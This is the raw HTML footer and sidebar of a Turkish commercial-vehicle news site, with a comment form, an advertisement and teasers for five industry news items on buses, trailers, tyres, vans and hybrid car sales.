<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6795a2b263" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-957","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1946";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-otobuste-standartlari-belirlemeye-devam-ediyor/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Otobüste Standartları Belirlemeye Devam Ediyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Otobüste Standartları Belirlemeye Devam Ediyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/02/Mercedes-Benz-Travego-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-otobuste-standartlari-belirlemeye-devam-ediyor/"  rel="bookmark" title="Mercedes-Benz Otobüste Standartları Belirlemeye Devam Ediyor">Mercedes-Benz Otobüste Standartları Belirlemeye Devam Ediyor</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Mercedes-Benz Türk; yolcular, muavinler, kaptanlar, işletmeler ve müşterilerden gelen geri bildirimler ışığında 2021 yılı için 41 farklı yeniliği otobüs modellerinde sunmaya başlıyor. Güvenlik, konfor...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-ihracat-ve-ic-pazardaki-basarilarini-yeni-yatirimlarla-taclandiriyor/"  rel="bookmark" class="td-image-wrap " title="Krone, İhracat ve İç Pazardaki Başarılarını Yeni Yatırımlarla Taçlandırıyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Krone, İhracat ve İç Pazardaki Başarılarını Yeni Yatırımlarla Taçlandırıyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/10/Krone-Tire-min-324x160.png"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-ihracat-ve-ic-pazardaki-basarilarini-yeni-yatirimlarla-taclandiriyor/"  rel="bookmark" title="Krone, İhracat ve İç Pazardaki Başarılarını Yeni Yatırımlarla Taçlandırıyor">Krone, İhracat ve İç Pazardaki Başarılarını Yeni Yatırımlarla Taçlandırıyor</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
  Krone, İzmir Tire’deki fabrikasından 2020 yılında 27 farklı ülkeye toplam 1383 adet treyler ihraç ederken, 36,7 milyon dolarlık ihracat hacmine ulaşarak, Türkiye İhracatçılar...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-turkiyeden-uretime-gecici-ara/"  rel="bookmark" class="td-image-wrap " title="Prometeon Türkiye&#8217;den üretime geçici ara" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon Türkiye&#8217;den üretime geçici ara" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/30815-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-turkiyeden-uretime-gecici-ara/"  rel="bookmark" title="Prometeon Türkiye&#8217;den üretime geçici ara">Prometeon Türkiye&#8217;den üretime geçici ara</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Prometeon Türkiye, İzmit fabrikasında üretime geçici olarak ara veriyor. Karar, çalışanların güvenliğini daha da artırmak ve Covid-19 pandemisinin yayılmasını sınırlama çabalarına destek olmak amacıyla...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-nisana-ozel-sifir-faiz-firsati/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Nisan&#8217;a özel &#8220;sıfır faiz&#8221; fırsatı" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Nisan&#8217;a özel &#8220;sıfır faiz&#8221; fırsatı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/04/3450-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-nisana-ozel-sifir-faiz-firsati/"  rel="bookmark" title="FIAT Professional’dan Nisan&#8217;a özel &#8220;sıfır faiz&#8221; fırsatı">FIAT Professional’dan Nisan&#8217;a özel &#8220;sıfır faiz&#8221; fırsatı</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Model bazlı 500 bin TL’ye varan, 12 ay, yüzde sıfır faiz oranlı kredi seçeneğinin tercih edilebildiği kampanyada ayrıca nakit alımlarda 75 bin TL’ye varan...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/toyota-cevreci-otomobil-satislarinda-20-milyonu-asti/"  rel="bookmark" class="td-image-wrap " title="Toyota Çevreci Otomobil Satışlarında 20 Milyonu Aştı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Toyota Çevreci Otomobil Satışlarında 20 Milyonu Aştı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/11/Toyota-Hilux-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/toyota-cevreci-otomobil-satislarinda-20-milyonu-asti/"  rel="bookmark" title="Toyota Çevreci Otomobil Satışlarında 20 Milyonu Aştı">Toyota Çevreci Otomobil Satışlarında 20 Milyonu Aştı</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Toyota ilk kez 1997 yılında sunduğu hibrit teknolojisine sahip araçlar ile birlikte elektrikli araç satışlarında bugüne kadar toplamda 20 milyon adedi geçerek önemli bir...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 05:17:21 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-19 05:17:20 -->